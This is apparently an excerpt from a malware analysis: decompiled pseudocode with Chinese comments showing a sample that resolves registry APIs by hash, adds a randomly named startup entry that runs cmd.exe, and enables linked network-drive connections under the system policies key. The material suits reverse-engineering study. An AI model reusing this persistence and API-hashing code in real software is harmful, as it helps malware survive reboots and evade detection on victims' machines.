 44 RandomString((int)&Src, 4);
45 wcscat_s(Dst, 0x20u, &Src);
46 GetEnvironmentVariableW(*(LPCWSTR *)dword_45F4E0, &Buffer, 0x2000u);
47 GetFormatString(0x2000u, &v12, *(wchar_t **)(dword_45F4E0 + 84), &Buffer);
48 wcscat_s(&v12, 0x1000u, &ExistingFileName);
49 wcscat_s(&v12, 0x1000u, L"\"");
50 v0 = *(_DWORD *)(dword_45F4E0 + 80);
51 v1 = (void (__stdcall *)(signed int, int, _DWORD, _DWORD, _DWORD, signed int, _DWORD, HKEY *, _DWORD))GetFunAddr(0, 2, -1868523536);
52 v1(-2147483647, v0, 0, 0, 0, 131078, 0, &hKey, 0);// 创建启动项
53 v2 = wcslen(&v12);
54 v3 = hKey;
55 v4 = (void (__stdcall *)(HKEY, wchar_t *, _DWORD, signed int, wchar_t *, unsigned int))GetFunAddr(0, 2, 1044385728);
56 v4(v3, Dst, 0, 1, &v12, 2 * v2 + 2); // 设置启动项信息，名称是随机的，启动程序是cmd
57 // UNICODE ""C:\Windows\system32\cmd.exe" /c START C:\Users\15PB"
58 //
59 RegFlushKey(hKey);
60 v5 = hKey;
61 v6 = (void (__stdcall *)(HKEY))GetFunAddr(0, 2, -617261772);
62 v6(v5);
63 v7 = *(const WCHAR **)(dword_45F4E0 + 88);
64 *(_DWORD *)Data = 1;
65 RegCreateKeyExW(HKEY_LOCAL_MACHINE, v7, 0, 0, 0, 0x20006u, 0, &phkResult, 0);// "SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"
66 RegSetValueExW(phkResult, *(LPCWSTR *)(dword_45F4E0 + 92), 0, 4u, Data, 4u);// ValueName = "EnableLinkedConnections"
67 // 设置可以访问网络驱动器
68 RegFlushKey(phkResult);
69 return RegCloseKey(phkResult);